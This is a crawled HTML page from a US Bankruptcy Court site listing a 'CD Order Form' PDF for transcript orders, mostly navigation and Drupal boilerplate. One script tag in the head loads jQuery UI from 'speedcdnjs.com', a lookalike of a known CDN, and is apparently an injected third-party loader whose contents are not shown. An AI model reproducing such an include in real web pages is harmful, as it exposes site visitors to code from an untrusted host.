

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.okeb.uscourts.gov/forms/cd-order-form
body_size: 6992
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/cd-order-form" />
<link rel="shortlink" href="/node/311" />
<link rel="shortcut icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CD Order Form | Eastern District of Oklahoma | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.okeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7orl7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms\/cd-order-form":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-311 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.okeb.uscourts.gov/sites/okeb/files/seal-img_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Honorable Paul R. Thomas  |  Bonnie N. Hackler, Acting Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/cd-order-form" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">files </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ipAuEhTU9csqEHbhC0a7mb34obeHuk2UiM9NDqiqR0E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1016"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-1004"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf has-children menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Rules and General Orders</a></li>
<li class="leaf has-children menu-mlid-771"><a href="/court-holidays-and-closings">Court Holidays and Closings</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/county-codes-city-list">COUNTY CODES</a></li>
<li class="leaf menu-mlid-783"><a href="/govdeliveryemail-delivery-notification">GovDelivery(Email Delivery Notification)</a></li>
<li class="leaf has-children menu-mlid-712"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-806"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/visitor-information">Visitor Information</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.okeb.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct">Employee Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-802"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-818"><a href="/frc-archive-case-information">(FRC) ARCHIVE CASE INFORMATION</a></li>
<li class="leaf menu-mlid-895"><a href="/job-opportunities-oklahoma">Job Opportunities</a></li>
<li class="leaf menu-mlid-782"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-804"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-1009"><a href="/credit-report-information">Credit Report Information</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judge-info">Judge Info</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/judges-info/judge-example">The Honorable Paul R. Thomas, Chief Judge</a></li>
<li class="leaf menu-mlid-708"><a href="/judgments">Judgments</a></li>
<li class="last leaf menu-mlid-971"><a href="/docket">Court Docket</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-834"><a href="/telephonic-hearing-instructions">TELEPHONIC HEARING INSTRUCTIONS</a></li>
<li class="leaf menu-mlid-807"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-808"><a href="/resources">Bankruptcy Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/chapter-13-plan-information-0">Chapter 13 Plan Information</a></li>
<li class="leaf menu-mlid-832"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-817"><a href="/hearing-dates-motions">Hearing Dates for Motions</a></li>
<li class="leaf menu-mlid-786"><a href="/help-desk">Help Desk</a></li>
<li class="leaf menu-mlid-803"><a href="/privacy-policy-electronic-case-files">Privacy Policy for Electronic Case Files</a></li>
<li class="leaf menu-mlid-1008"><a href="/service-motions-contested-matters">Service of Motions in Contested Matters</a></li>
<li class="leaf menu-mlid-809"><a href="/file-proof-claim">Filing Proof of Claims</a></li>
<li class="leaf menu-mlid-812"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-811"><a href="/mortgage-proof-claim-instructions">Mortgage Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-810"><a href="/credit-counseling">Credit Counseling </a></li>
<li class="leaf has-children menu-mlid-711"><a href="/ecf-online-manual">ECF Online Manual</a></li>
<li class="last leaf menu-mlid-873"><a href="/get-ready-nextgen-cmecf">Get Ready for NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-882"><a href="/understanding-bankruptcy-0">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-970"><a href="/esr">How to File for Bankruptcy Without an Attorney</a></li>
<li class="leaf menu-mlid-968"><a href="/paygov-online-payment">Pay.gov Online Payment</a></li>
<li class="leaf menu-mlid-884"><a href="http://app.oknb.uscourts.gov/okeb/credmatrix/">Submit Creditors for Matrix to Court (not used with eSR)</a></li>
<li class="last leaf menu-mlid-1013"><a href="/student-loan-forgiveness-if-you-have-filed-bankruptcy">Student Loan Forgiveness If you have filed Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/training-0">Training</a><ul class="menu"><li class="first last leaf menu-mlid-875"><a href="/okeb-online-learning-modules-0">OKEB ECF Online Learning Videos</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1012"><a href="/local-forms-list">Local Forms List</a></li>
<li class="leaf menu-mlid-747"><a href="/adversary-proceeding-forms">Adversary Proceeding Forms</a></li>
<li class="leaf menu-mlid-841"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">NATIONAL BANKRUPTCY FORMS</a></li>
<li class="leaf has-children menu-mlid-789"><a href="/proof-claims-forms">Proof Claims Forms</a></li>
<li class="leaf menu-mlid-837"><a href="/trainingregistration-information">Training/Registration Information</a></li>
<li class="leaf menu-mlid-716"><a href="/transcript-forms">Transcript Forms</a></li>
<li class="last leaf menu-mlid-1020"><a href="/new-and-amended-official-forms-effective-december-1-2025">New and Amended Official Forms, Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/cmecf-electronic-filing">CM/ECF - Electronic Filing</a></li>
<li class="leaf menu-mlid-969"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-819"><a href="/frc-archive-case-information">FRC ARCHIVE CASE INFORMATION</a></li>
<li class="leaf menu-mlid-797"><a href="/obtaining-case-information">Obtaining Case Information</a></li>
<li class="leaf menu-mlid-739"><a href="/nodeblock/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-820"><a href="https://ecf.okeb.uscourts.gov/cgi-bin/rss_outside.pl">RSS FEED</a></li>
<li class="last leaf menu-mlid-796"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (MCVCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/office-us-trustee">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-762"><a href="/assistant-united-states-trustee">Assistant United States Trustee</a></li>
<li class="leaf menu-mlid-766"><a href="/chapter-7-panel-trustees">Chapter 7 Panel Trustees</a></li>
<li class="leaf menu-mlid-764"><a href="/chapter-12-standing-trustee-0">Chapter 12 Standing Trustee</a></li>
<li class="leaf menu-mlid-714"><a href="/chapter-13-standing-trustee">Chapter 13 Standing Trustee</a></li>
<li class="leaf menu-mlid-898"><a href="/office-united-states-trustee-region-20">Office of the United States Trustee, Region 20</a></li>
<li class="leaf menu-mlid-773"><a href="/credit-counseling">CREDIT COUNSELING</a></li>
<li class="leaf menu-mlid-836"><a href="/341-meeting-creditors-locations">341 Meeting of Creditors Locations</a></li>
<li class="last leaf menu-mlid-1011"><a href="/poverty-guidelines">Poverty Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-740"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-779"><a href="/file-proof-claim">File A Proof of Claim</a></li>
<li class="leaf menu-mlid-821"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="last leaf menu-mlid-814"><a href="/mortgage-proof-claim-instructions">Mortgage Proof of Claim Instructions</a></li>
</ul></li>
<li class="last leaf menu-mlid-1017"><a href="https://www.okeb.uscourts.gov/statistics">Bankruptcy Filings</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CD Order Form            </h1>
          
                                        
                      <article about="/forms/cd-order-form" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="CD Order Form" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Transcript Order Form for CD</p>
</div></div></div><div class="field field--name-field-form-file field--type-file field--label-above"><div class="field__label">Form:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.okeb.uscourts.gov/sites/okeb/files/forms/CDorderForm.pdf" type="application/pdf; length=113975">CDorderForm.pdf</a></span></div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Local Forms</div></div></div><div class="field field--name-field-form-rev-date field--type-date field--label-above"><div class="field__label">Revision Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-06T00:00:00-06:00" class="date-display-single">Thursday, March 6, 2014</span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/cd-order-form" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-LsoO1ykhyxnexxoCZpxY6YMWeps5I9oh8rEev9FrDLg" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.okeb.uscourts.gov">Home</a> | <a href="/Staff-Directory">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
